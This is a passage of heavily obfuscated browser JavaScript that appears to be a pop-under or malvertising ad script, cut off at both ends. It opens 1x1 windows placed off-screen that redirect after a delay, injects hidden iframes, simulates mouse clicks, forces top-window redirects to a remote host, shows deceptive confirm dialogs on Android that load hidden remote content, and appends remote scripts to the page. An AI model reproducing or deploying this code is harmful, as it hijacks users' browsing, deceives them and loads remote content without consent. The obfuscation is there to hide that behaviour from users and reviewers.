_0x13340f=_0xc78a29;_0x12db0d[_0x13340f(0x76)]();_0xa6d6f4();_0x45c00d[_0x13340f(0x24d)](_0x13340f(0x151),_0xa6d6f4,!0x0);},!0x0,_0x12db0d);_0x563b1f=window[_0xc78a29(0x259)](_0xc78a29(0x11b),_0x367ac7['\x59'](),_0xc78a29(0x120));_0x55bed0(_0x563b1f);_0x45c00d[_0xc78a29(0x1d2)](function(){_0x4e1b35||_0xa6d6f4();},0x3e8*_0xfcda33['\x62']);},!0x0,_0x12db0d);};_0x46b253&&(_0x5e40e0=_0x5d9930);_0x204756&&(_0x5e40e0=_0x364840);_0x406c86&&(_0x5e40e0=_0x39940d);_0x3221dd&&(_0x5e40e0=_0x4ab02c);_0xf9a308&&(_0x5e40e0=_0x5b3614);_0x587f56&&(_0x5e40e0=_0xfcda33);}else _0x5e40e0=_0x426374;_0x204756=function(_0x4613c3){this['\x69\x64']=_0x4613c3;};_0x204756[_0x20a4fe(0x222)]=new _0x320bd8();_0x204756['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x51a420,_0x293a4c,_0x457fe9,_0x15f1fc){var _0x109fbc=_0x20a4fe;_0x293a4c+=_0x5719a3();_0x293a4c=_0x188a70(_0x293a4c);_0x51a420=this['\x4b'](_0x51a420,_0x293a4c,'\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x6e\x6f\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x6e\x6f\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x6e\x6f\x2c\x20\x6d\x65\x6e\x75\x62\x61\x72\x3d\x6e\x6f\x2c\x20\x73\x74\x61\x74\x75\x73\x3d\x6e\x6f\x2c\x20\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x6e\x6f\x2c\x20\x77\x69\x64\x74\x68\x3d'+window[_0x109fbc(0x1f6)][_0x109fbc(0x196)]+_0x109fbc(0x11d)+window[_0x109fbc(0x1f6)]['\x68\x65\x69\x67\x68\x74']);this['\x46'](_0x51a420)&&(this['\x6c'](_0x51a420,null,_0x457fe9,_0x15f1fc),_0x5ad74d());};var _0x376886=function(_0x1f642d){var _0x1a17cd=_0x20a4fe;this[_0x1a17cd(0x174)]=_0x1f642d||0x3e8;this['\x69\x64']=_0x376886[_0x1a17cd(0x222)]['\x69\x64']+this[_0x1a17cd(0x174)]/0x2710;};_0x376886[_0x20a4fe(0x222)]=new _0x1ad6c6(0x10);_0x376886[_0x20a4fe(0x222)]['\x4b']=function(_0x3b1937,_0x4c3800){var _0x16be07=_0x20a4fe;_0x16be07(0x1c5)!==typeof _0x45c00d['\x69\x69\x6e\x66']?_0x4c3800+=_0x16be07(0x22e)+_0x45c00d[_0x16be07(0xb5)]:_0x4c3800+=_0x16be07(0xef);var _0x39e1a8=_0xa36a8e['\x61\x61']['\x4b']['\x63\x61\x6c\x6c'](this,_0x3b1937,_0x16be07(0x12f)),_0x356eb3=this;_0x356eb3['\x46'](_0x39e1a8)&&_0x4147a5(function(){var _0x3059f4=_0x16be07;_0x356eb3['\x46'](_0x39e1a8)&&_0x39e1a8[_0x3059f4(0x194)][_0x3059f4(0x101)](_0x4c3800);},this[_0x16be07(0x174)]);return _0x39e1a8;};_0x376886[_0x20a4fe(0x222)]['\x51\x61']=function(){return 0x1;};_0x406c86=function(_0x4ac0ff){this['\x69\x64']=_0x4ac0ff;};_0x406c86['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x2bf486();_0x406c86[_0x20a4fe(0x222)]['\x43']=function(_0x289341,_0xb2165a){var _0x86ba6e=_0x20a4fe;_0xb2165a+=_0x5719a3();var _0xe83982=this,_0x7c5929=_0x1e9ca5(_0x86ba6e(0x1e0)+_0x214208['\x53\x62']()+'\x27\x3b'),_0xbc88da=this['\x61\x63'](_0x45c00d[_0x86ba6e(0x194)][_0x86ba6e(0xc1)]);_0x4147a5(function(){var _0x2d54f5=_0x86ba6e;_0xe83982['\x46'](_0xbc88da)&&_0x214208['\x64\x63'](_0xbc88da,window[_0x2d54f5(0x223)],_0x7c5929,_0xb2165a);_0x5ad74d();},0x3e8);};_0x406c86[_0x20a4fe(0x222)]['\x6c']=function(_0x68d9a9,_0x3d8908,_0x251288,_0x2a42e4){var _0xd41311=_0x20a4fe;_0x7f9fbe(_0x5be42b['\x66\x61']);this['\x44\x61']();_0x46a042[_0xd41311(0x222)]['\x6c'][_0xd41311(0x17a)](this,arguments);window['\x6e\x61\x6d\x65']=this['\x6d']['\x48'];};_0x3221dd=function(_0xb708d6){this['\x69\x64']=_0xb708d6;};_0x3221dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x376886(0x10);_0x3221dd[_0x20a4fe(0x222)]['\x52\x62']=function(){return'\x2f\x2f';};_0x3221dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b']=function(_0x50d8a6){var _0x5e6fc5=_0x20a4fe;var _0xdb77f5=_0x1d22b7?_0x1d22b7:this['\x52\x62']()+_0x3943a1+'\x2f'+_0xd82af(_0x5e6fc5(0xf2)),_0x4150a1;0xeca8f===_0x481ccc?(_0x4150a1=_0x45c00d[_0x5e6fc5(0x259)](window[_0x5e6fc5(0x194)][_0x5e6fc5(0xc1)]),_0x50d8a6=_0x1fae94[_0x5e6fc5(0x209)](_0x5e6fc5(0x216)),_0x50d8a6['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']='\x63\x6f\x6e\x73\x74\x20\x63\x20\x3d\x20\x63\x6f\x6e\x66\x69\x72\x6d\x28\x27\x43\x6f\x6e\x74\x69\x6e\x75\x65\x27\x29\x3b',_0x4150a1[_0x5e6fc5(0x23a)][_0x5e6fc5(0x279)][_0x5e6fc5(0x18f)](_0x50d8a6),_0x4147a5(function(){var _0x445987=_0x5e6fc5;_0x4150a1[_0x445987(0x194)]=_0xdb77f5;},0x64)):_0x4150a1=_0x50d8a6(_0xdb77f5,this['\x59']());return _0x4150a1;};_0x3221dd[_0x20a4fe(0x222)]['\x6c']=function(_0x9e5533,_0x46933c,_0x3dff2f,_0x10704d){var _0x39e7b2=this,_0xf1f944=arguments;_0x139e6b['\x6b\x62'](_0x9e5533,function(_0x515a3b,_0x24489b){var _0x4e9dab=a0_0xca18;_0x24489b===_0x9e5533&&window[_0x4e9dab(0x1d2)](function(){var _0x22ad43=_0x4e9dab;_0x9e5533[_0x22ad43(0x194)][_0x22ad43(0xc1)]=_0x39e7b2[_0x22ad43(0xbe)];_0x320bd8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c'][_0x22ad43(0x17a)](_0x39e7b2,_0xf1f944);},0xa);});};_0x3221dd[_0x20a4fe(0x222)]['\x58']=function(_0x586818){return _0x26a5fe['\x46\x61'](_0x586818,'\x2f',_0x378853,this);};_0xf9a308=function(_0x4afc3e){this['\x69\x64']=_0x4afc3e;};_0xf9a308['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x320bd8();_0xf9a308['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x46cd26,_0x240433,_0x39508b,_0x25537f){var _0xf2fcf1=_0x20a4fe;_0x240433+=_0x5719a3();_0x46cd26(_0x240433,this['\x59'](),['\x68\x65\x69\x67\x68\x74\x3d'+screen['\x68\x65\x69\x67\x68\x74'],_0xf2fcf1(0x1af)+screen[_0xf2fcf1(0x196)],_0xf2fcf1(0x12c)]['\x6a\x6f\x69\x6e']())[_0xf2fcf1(0x187)](0x0,0x0);_0x320bd8[_0xf2fcf1(0x222)]['\x6c'][_0xf2fcf1(0x17a)](this,arguments);_0x5ad74d();};_0x587f56=function(_0x140b96){this['\x69\x64']=_0x140b96;};_0x587f56['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x376886(0x10);_0x587f56['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x15a7f4,_0x4431b2,_0x281680,_0xd66be8){var _0x311224=_0x20a4fe;_0x4431b2+=_0x5719a3();_0x15a7f4=_0x3d6dfd['\x4f\x62'](_0x311224(0x1b1)+_0x4431b2+_0x311224(0x258));var _0x5446f7=_0x1fae94[_0x311224(0x9b)]('\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74\x73');_0x5446f7['\x69\x6e\x69\x74\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74'](_0x311224(0x285),!0x0,!0x0,_0x45c00d,0x1,0x0,0x0,0x0,0x0,!0x1,!0x1,!0x1,!0x1,0x0,null);_0x15a7f4[_0x311224(0xf4)](_0x5446f7);this['\x6c'](null,_0x4431b2,_0x281680,_0xd66be8);_0x5ad74d();};_0x587f56['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x3abd6d,_0x4b3fef,_0x26a883,_0x364e10){var _0x14171b=_0x20a4fe;_0x7f9fbe(_0x5be42b['\x66\x61']);_0x46a042[_0x14171b(0x222)]['\x6c'][_0x14171b(0x17a)](this,arguments);};_0x364840=function(_0x496076){this['\x69\x64']=_0x496076;};_0x364840['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x320bd8();_0x364840[_0x20a4fe(0x222)]['\x43']=function(_0x2c2e08,_0x39bf8a){var _0x29f32a=_0x20a4fe;_0x39bf8a+=_0x5719a3();this['\x44\x61']();this[_0x29f32a(0x7d)](_0x39bf8a);_0x5ad74d();};_0x364840[_0x20a4fe(0x222)][_0x20a4fe(0x7d)]=function(_0x2d4565){var _0x3434c3=_0x20a4fe;_0x2d4565=_0x188a70(_0x2d4565);_0x45c00d['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x3434c3(0xc1)]=_0x2d4565;};var _0xf07c33=function(_0x3dcf58){var _0x2f8a60=_0x20a4fe;_0x3dcf58&&(_0x3dcf58=_0x3dcf58[_0x2f8a60(0x1fa)],_0x3dcf58[_0x2f8a60(0x196)]=0x0,_0x3dcf58[_0x2f8a60(0x86)]=0x0,_0x3dcf58[_0x2f8a60(0x184)]=_0x2f8a60(0x1c3));},_0x144a87=function(_0x5ebe37){var _0x24f454=_0x20a4fe;_0x5ebe37&&_0x5ebe37[_0x24f454(0x21e)]&&_0x5ebe37[_0x24f454(0x1d1)](_0x24f454(0x1fa),_0x3d6dfd['\x49\x61'](window[_0x24f454(0x1f6)][_0x24f454(0x126)],window[_0x24f454(0x1f6)][_0x24f454(0xc3)]));},_0x39940d=function(_0x141e69){this['\x69\x64']=_0x141e69;this['\x57\x62']=null;};_0x39940d[_0x20a4fe(0x222)]=new _0x3221dd(0x10);_0x39940d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b']=function(){};_0x39940d[_0x20a4fe(0x222)]['\x6c']=function(){};_0x39940d[_0x20a4fe(0x222)]['\x56\x63']=function(_0xeb92b3){var _0x14777c=_0x20a4fe;_0xf07c33(this['\x57\x62']);_0xeb92b3?(_0x7f9fbe(_0x5be42b['\x66\x61']),this['\x44']['\x6c\x62']()):_0x7f9fbe(_0x5be42b['\x57\x61']);_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c'][_0x14777c(0x17a)](this,arguments);};var _0x38066d=function(_0x545c41){var _0x3a081f=_0x20a4fe;var _0x54de4a=_0x1fae94['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x3a081f(0x137));_0x54de4a['\x66\x72\x61\x6d\x65\x42\x6f\x72\x64\x65\x72']=0x0;_0x54de4a[_0x3a081f(0x10b)]='\x6e\x6f';_0x54de4a[_0x3a081f(0x1d1)](_0x3a081f(0x1fa),_0x3d6dfd['\x49\x61'](window[_0x3a081f(0x1f6)][_0x3a081f(0x126)],window[_0x3a081f(0x1f6)]['\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74']));_0x54de4a[_0x3a081f(0x1fc)]=_0x545c41;_0x5d57d1['\x69\x61'](function(){var _0x332172=_0x3a081f;_0xf07c33(_0x54de4a);_0x5d57d1['\x77']('\x6d\x65\x73\x73\x61\x67\x65',function(_0x5e058d){var _0x3d0572=a0_0xca18;'\x6c'==_0x5e058d[_0x5e058d[_0x3d0572(0x114)]?_0x3d0572(0x114):_0x3d0572(0x266)]&&(_0x54de4a[_0x3d0572(0x21e)]=!0x0,_0x144a87(_0x54de4a),_0x54de4a[_0x3d0572(0x151)]());},!0x0,_0x45c00d);_0x45c00d[_0x332172(0x23a)]['\x62\x6f\x64\x79'][_0x332172(0x18f)](_0x54de4a);});return _0x54de4a;},_0x4adc7e=function(_0xe84348){var _0x2c57d9=_0x20a4fe;var _0x26bd15=_0x45c00d[_0x2c57d9(0x23a)]['\x62\x6f\x64\x79'];_0x26bd15&&_0x26bd15[_0x2c57d9(0x18e)]!==_0xe84348&&_0x26bd15['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](_0x26bd15[_0x2c57d9(0x18e)],_0xe84348);},_0x340e95=[0x0,0x0],_0x4f1d05=function(){_0x273395['\x77'](_0xc3cb86,function(_0x2de427){var _0x1542e5=a0_0xca18;try{_0x1b237a['\x66']()['\x69\x64']===_0xa36a8e['\x65\x61']['\x69\x64']&&(_0x340e95=(_0x2de427||window['\x65\x76\x65\x6e\x74'])[_0x1542e5(0x271)]);}catch(_0x594a0d){_0x39b5c5(_0x5be42b['\x76'],_0x1542e5(0x265)+_0x594a0d);}});};_0x39940d[_0x20a4fe(0x222)]['\x62']=function(){var _0x493c8=_0x20a4fe;var _0x5c599f=this;if(!this['\x4c']){_0x4f1d05();var _0x3151ed=this['\x58'](this['\x6d']),_0x3151ed=_0x493c8(0x116)+_0x378853+'\x2f'+encodeURI(_0x17579e(_0x493c8(0x16b)+encodeURIComponent(_0x3151ed[_0x493c8(0x1a1)]()))),_0xed12fa=_0x38066d(_0x3151ed);this['\x57\x62']=_0xed12fa;_0x5d57d1['\x77'](_0x493c8(0x114),function(_0x319927){var _0xb7fc43=_0x493c8;_0x319927=_0x319927[_0x319927[_0xb7fc43(0x114)]?_0xb7fc43(0x114):_0xb7fc43(0x266)];'\x6f'!=_0x319927&&'\x63'!=_0x319927||_0x5c599f['\x56\x63']('\x6f'==_0x319927);},!0x0,_0x45c00d);_0x144a87(_0xed12fa);_0xaa2ba3(function(){var _0x1e5d2e=_0x493c8;_0x4adc7e(_0xed12fa);_0x1b237a['\x62']()==_0xa36a8e['\x65\x61']&&0x0===_0x1b237a['\x44']['\x42']()[0x0]?_0x17728a&&0x0<_0x17728a['\x6c\x65\x6e\x67\x74\x68']||_0x17728a&&0x1>_0x17728a[_0x1e5d2e(0x20a)]&&_0x20d279&&0x0<_0x20d279[_0x1e5d2e(0x20a)]?(_0xf07c33(_0xed12fa),_0x4147a5(function(){var _0x7a22cf=_0x1e5d2e;var _0x1d49a6=_0x3d6dfd['\x6f\x61'](_0x340e95);_0x144a87(_0xed12fa);_0x17728a&&0x0<_0x17728a[_0x7a22cf(0x20a)]&&!_0x1b237a['\x47'](_0x1d49a6)?_0xf07c33(_0xed12fa):_0x17728a&&0x1>_0x17728a[_0x7a22cf(0x20a)]&&_0x20d279&&0x0<_0x20d279['\x6c\x65\x6e\x67\x74\x68']&&_0x1b237a['\x73'](_0x1d49a6)&&_0xf07c33(_0xed12fa);},0x1)):_0x144a87(_0xed12fa):_0xf07c33(_0xed12fa);},0x64);this['\x4c']=function(){};}return this['\x4c'];};_0x4ab02c=function(_0x424fa0,_0x52c8d1,_0x5eecdd){var _0xedbfd1=_0x20a4fe;this['\x69\x64']=_0x424fa0;this[_0xedbfd1(0x217)]=_0x52c8d1||!0x1;this['\x57\x63']=_0x5eecdd||!0x1;};_0x4ab02c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x3221dd(0x10);_0x4ab02c[_0x20a4fe(0x222)]['\x62']=function(){var _0x22f269=_0x20a4fe;var _0x10a7df=this;if(!this['\x24\x61']){this['\x24\x61']=function(){};var _0x585e95=function(){var _0x94f553=a0_0xca18;var _0x1057c3=_0x94f553(0x19a)+encodeURIComponent(_0x45c00d[_0x94f553(0x194)][_0x94f553(0xc1)]);_0x10a7df['\x73\x68\x6f\x77\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e']&&(_0x1057c3+=_0x94f553(0xa8)+encodeURIComponent(_0x45c00d[_0x94f553(0x194)][_0x94f553(0x1a9)]));_0x10a7df['\x57\x63']&&_0x94f553(0xfd)==_0x45c00d[_0x94f553(0x194)][_0x94f553(0x1d0)]&&(_0x1057c3+=_0x94f553(0xaa));_0x45c00d[_0x94f553(0x194)][_0x94f553(0xc1)]='\x2f\x2f'+_0x37f41f+'\x2f'+encodeURI(_0x17579e(_0x94f553(0x26d)+_0x1057c3));return _0x10a7df['\x24\x61'];};if(_0x159145&&0x0<_0x159145['\x6c\x65\x6e\x67\x74\x68'])try{new _0x52fd0c()[_0x22f269(0x246)]('\x78\x2d\x61\x75\x74\x68\x2d\x69',_0x159145);}catch(_0x2fa5f){_0x39b5c5(_0x5be42b['\x76'],'\x78\x2d\x61\x75\x74\x68\x2d\x69\x20\x65\x72\x72\x6f\x72\x3a\x20'+_0x2fa5f);}else _0x39b5c5(_0x5be42b['\x76'],_0x22f269(0x25d));_0xba7878[_0x22f269(0x91)](_0x3f167f);if(_0x45c00d===_0x45c00d[_0x22f269(0x223)])return _0x585e95();_0x39b5c5(_0x5be42b['\x6d\x63']);var _0x2e5f3c=function(_0x2cc362){var _0x507d59=_0x22f269;_0x2cc362?_0x7f9fbe(_0x5be42b['\x57\x61']):_0x7f9fbe(_0x5be42b['\x66\x61']);_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c'][_0x507d59(0x17a)](_0x10a7df,arguments);};_0x139e6b['\x6b\x62'](_0x45c00d[_0x22f269(0xec)],function(_0x161df6){'\x63'!=_0x161df6&&'\x6f'!=_0x161df6||_0x2e5f3c('\x63'==_0x161df6);});_0x139e6b['\x65\x63'](_0x45c00d['\x70\x61\x72\x65\x6e\x74'],['\x61\x64\x6d\x76\x6e',_0x22f269(0x1dd)],'\x2a',function(_0x553e78){var _0x661020=_0x22f269;_0x661020(0xda)==_0x553e78&&_0x39b5c5(_0x5be42b['\x6e\x63']);_0xba7878[_0x661020(0x1df)](_0x3f167f);},0x64,function(){var _0x4d0bd5=_0x22f269;if(_0x45c00d[_0x4d0bd5(0xec)]!=_0x45c00d[_0x4d0bd5(0xec)][_0x4d0bd5(0xec)])_0xba7878[_0x4d0bd5(0x1df)](_0x3f167f);else return _0x39b5c5(_0x5be42b['\x6f\x63']),_0x585e95();});}return this['\x24\x61'];};_0x4ab02c[_0x20a4fe(0x222)]['\x4b']=function(_0x580d5a,_0x254c69,_0x25ed43){var _0x3a30b7=_0x20a4fe;_0x139e6b['\x67\x62'](_0x45c00d['\x70\x61\x72\x65\x6e\x74'],[_0x3a30b7(0x23b),[_0x254c69,_0x25ed43]],'\x2a');};_0x4ab02c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x46']=function(){return!0x1;};_0x4ab02c[_0x20a4fe(0x222)]['\x6c']=function(){};_0x4ab02c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x58']=function(_0x4ce395){var _0x2fdd9c=_0x20a4fe;return _0x26a5fe['\x46\x61'](_0x4ce395,_0x2fdd9c(0x213),_0x378853,this);};_0x4ab02c[_0x20a4fe(0x222)]['\x55']=function(){var _0x4477ba=_0x20a4fe;var _0x569951=location[_0x4477ba(0xc1)];if(_0x569951)for(var _0x59786a in _0x318cc1)if(_0x318cc1['\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x59786a)&&-0x1<_0x569951['\x69\x6e\x64\x65\x78\x4f\x66'](_0x59786a))return!0x1;return!0x0;};_0x5b3614=function(_0xf0e4da){this['\x69\x64']=_0xf0e4da;};_0x5b3614[_0x20a4fe(0x222)]=new _0x3221dd(0x10);_0x5b3614[_0x20a4fe(0x222)]['\x52\x62']=function(){return'\x68\x74\x74\x70\x73\x3a\x2f\x2f';};_0x2bf486=function(_0x50f8ab){this['\x69\x64']=_0x50f8ab;};_0x2bf486[_0x20a4fe(0x222)]=new _0x320bd8();_0x2bf486['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x3976da,_0x4a4879,_0x2d1820,_0x2c7f5a){var _0x24047c=_0x20a4fe;_0x4a4879+=_0x5719a3();_0x3976da=this['\x4b'](_0x3976da,_0x24047c(0x11b));this['\x46']&&(this['\x6c'](_0x3976da,_0x4a4879,_0x2d1820,_0x2c7f5a),_0x5ad74d());};_0x2bf486[_0x20a4fe(0x222)]['\x6c']=function(_0x1a123c,_0x3aee6d,_0x49c495,_0x28aad5){var _0x1b36a5=_0x20a4fe;var _0x3285fb=new _0x4df508();_0x3285fb['\x62'](0x10);_0x3285fb=this['\x58'](this['\x6d'],_0x3285fb);_0x1a123c&&_0x1a123c[_0x1b36a5(0x23a)]&&_0x1a123c[_0x1b36a5(0x23a)][_0x1b36a5(0x188)](_0x222589(this['\x62\x62'](_0x3285fb['\x74\x6f\x53\x74\x72\x69\x6e\x67'](),this['\x59'](),_0x3aee6d)));_0xe09fb4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c'][_0x1b36a5(0x17a)](this,arguments);};_0x2bf486[_0x20a4fe(0x222)]['\x62\x62']=function(){};var _0x55a2d3=function(_0x55eb76){this['\x69\x64']=_0x55eb76;};_0x55a2d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x2bf486();_0x55a2d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62\x62']=function(_0x1a6be3,_0x11033f,_0x438b26){var _0x39cf72=_0x20a4fe;return _0x39cf72(0x1a2)+_0x1a6be3+_0x39cf72(0x1e9)+_0x11033f+_0x39cf72(0x89)+_0x438b26+_0x39cf72(0x26c)+_0x438b26+_0x39cf72(0x1db);};var _0xd7e86e=function(_0x2599f4){this['\x69\x64']=_0x2599f4;};_0xd7e86e[_0x20a4fe(0x222)]=new _0x2bf486();_0xd7e86e[_0x20a4fe(0x222)]['\x62\x62']=function(_0xcb086,_0xe8a99e,_0x29d5c9){var _0x529ba6=_0x20a4fe;var _0x3a002c=_0x43a1e0(_0x45c00d);return _0x529ba6(0x1cb)+_0xe8a99e+'\x27\x2c\x27\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x27\x29\x3b\x77\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x28\x27\x3c\x73\x63\x72\x69\x70\x74\x3e'+(_0x529ba6(0x27e)+_0x3a002c[0x1]+'\x2c'+_0x3a002c[0x0]+_0x529ba6(0x13e)+_0x3a002c[0x2]+'\x2c'+_0x3a002c[0x3]+'\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x22'+_0xcb086+'\x22\x7d\x2c\x31\x30\x30\x30\x30\x29')+_0x529ba6(0x138)+_0x29d5c9+_0x529ba6(0x278)+_0x29d5c9+_0x529ba6(0x1db);};var _0x540e19=function(_0x381ee1){var _0x244d09=_0x20a4fe;this['\x69\x64']=_0x381ee1;_0x540e19[_0x244d09(0x1b9)]=[];if(_0x4e4cb6){_0x381ee1=0x0;for(var _0x26dec6=_0x4e4cb6[_0x244d09(0x20a)];_0x381ee1<_0x26dec6;_0x381ee1++)_0x540e19[_0x244d09(0x1b9)][_0x381ee1]=decodeURIComponent(escape(window[_0x244d09(0x14a)](_0x4e4cb6[_0x381ee1])));}_0x540e19['\x64\x69\x61\x6c\x6f\x67\x5f\x74\x65\x78\x74']=[];if(_0x1fbba1)for(_0x381ee1=0x0,_0x26dec6=_0x1fbba1[_0x244d09(0x20a)];_0x381ee1<_0x26dec6;_0x381ee1++)_0x540e19[_0x244d09(0x193)][_0x381ee1]=decodeURIComponent(escape(window[_0x244d09(0x14a)](_0x1fbba1[_0x381ee1])));};_0x540e19[_0x20a4fe(0x7d)]=function(_0x14396a){var _0x4c48d8=_0x20a4fe;window[_0x4c48d8(0x223)][_0x4c48d8(0x194)]['\x68\x72\x65\x66']=_0x14396a;};_0x540e19['\x62']=function(){var _0x23e349=_0x20a4fe;if(0x50==_0x1a0a8e)if(navigator[_0x23e349(0x1c2)][_0x23e349(0x26e)](/Android/i)&&!_0x23fba1){var _0x421999=_0x1fae94['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x73\x63\x72\x69\x70\x74');_0x421999['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x73\x72\x63',_0x23e349(0x167));_0x1fae94['\x62\x6f\x64\x79'][_0x23e349(0x18f)](_0x421999);_0x421999=_0x1fae94[_0x23e349(0x209)](_0x23e349(0xab));_0x421999[_0x23e349(0x17b)]=_0x23e349(0x27b);_0x421999[_0x23e349(0xc1)]=_0x23e349(0x198);_0x1fae94['\x68\x65\x61\x64'][_0x23e349(0x18f)](_0x421999);var _0x3dab7e=_0xe3078d(function(){var _0x257815=_0x23e349;_0x45c00d[_0x257815(0x23e)]&&(clearInterval(_0x3dab7e),_0x45c00d[_0x257815(0x23e)]['\x63\x6f\x6e\x66\x69\x72\x6d'](_0x540e19[_0x257815(0x193)][0x0],{'\x74\x69\x74\x6c\x65':_0x540e19[_0x257815(0x193)][0x1],'\x63\x61\x6e\x63\x65\x6c\x4c\x61\x62\x65\x6c':_0x540e19[_0x257815(0x193)][0x2],'\x6f\x6b\x4c\x61\x62\x65\x6c':_0x540e19[_0x257815(0x193)][0x3]},function(){var _0x4b3d50=_0x257815;var _0x16d86d=_0x1fae94[_0x4b3d50(0x209)]('\x65\x6d\x62\x65\x64');_0x16d86d[_0x4b3d50(0x10b)]='\x6e\x6f';_0x16d86d[_0x4b3d50(0x1fa)]['\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79']=_0x4b3d50(0x1c3);_0x16d86d[_0x4b3d50(0x1fc)]='\x2f\x2f'+_0x378853+_0x4b3d50(0x281)+_0x481ccc+_0x4b3d50(0x87);window['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x16d86d);},function(){}));},0x1f4);}else confirm(_0x540e19[_0x23e349(0x1b9)][0x4])?_0x540e19[_0x23e349(0x7d)]('\x2f\x2f'+_0x378853+'\x2f\x3f\x74\x69\x64\x3d'+_0x481ccc):_0x114853&&_0x4147a5(function(){_0x540e19['\x62']();},_0x114853);};_0x540e19['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x320bd8();_0x320bd8[_0x20a4fe(0x222)]['\x6c']=function(_0x42f791,_0x23309c,_0x59df07,_0x2e6d55){var _0x20bf65=_0x20a4fe;_0xe09fb4[_0x20bf65(0x222)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x2bf486=function(_0x36832f){this['\x69\x64']=_0x36832f;};_0x2bf486[_0x20a4fe(0x222)]=new _0x364840();_0x2bf486['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x34df9e,_0x859866){var _0xad6598=_0x20a4fe;_0x7f9fbe(_0x5be42b['\x66\x61']);this[_0xad6598(0x7d)](_0x859866);};var _0xa36a8e={'\x4f\x63':new _0x204756(0x3),'\x59\x61':new _0x5e40e0(0x5),'\x61\x61':new _0x1ad6c6(0x10),'\x7a\x61':new _0x426374(0x11),'\x59\x64':new _0x376886(0x7d),'\x71\x63':new _0x406c86(0x11),'\x78\x61':new _0x3221dd(0x10),'\x5a\x62':new _0xf9a308(0x26),'\x72\x63':new _0x587f56(0x10),'\x58\x61':new _0x364840(0x2a),'\x65\x61':new _0x39940d(0x10),'\x73\x63':new _0x5b3614(0x10),'\x71\x62':new _0x55a2d3(0x10),'\x72\x62':new _0xd7e86e(0x5),'\x4e\x63':new _0x540e19(0x3)};_0x546b1e['\x73']()?(_0xa36a8e['\x6d\x62']=_0xa36a8e['\x65\x61'],_0xa36a8e['\x6f\x62']=_0xa36a8e['\x65\x61'],_0xa36a8e['\x6e\x62']=_0xa36a8e['\x65\x61'],_0xa36a8e['\x70\x62']=_0xa36a8e['\x65\x61']):(_0xa36a8e['\x6d\x62']=new _0x4ab02c(0x10,!0x1),_0xa36a8e['\x6f\x62']=new _0x4ab02c(0x10,!0x0),_0xa36a8e['\x6e\x62']=new _0x4ab02c(0x10,!0x1,!0x0),_0xa36a8e['\x70\x62']=new _0x4ab02c(0x10,!0x0,!0x0));var _0x24f5ae=!0x1,_0x1c4e5e=function(_0x542383){var 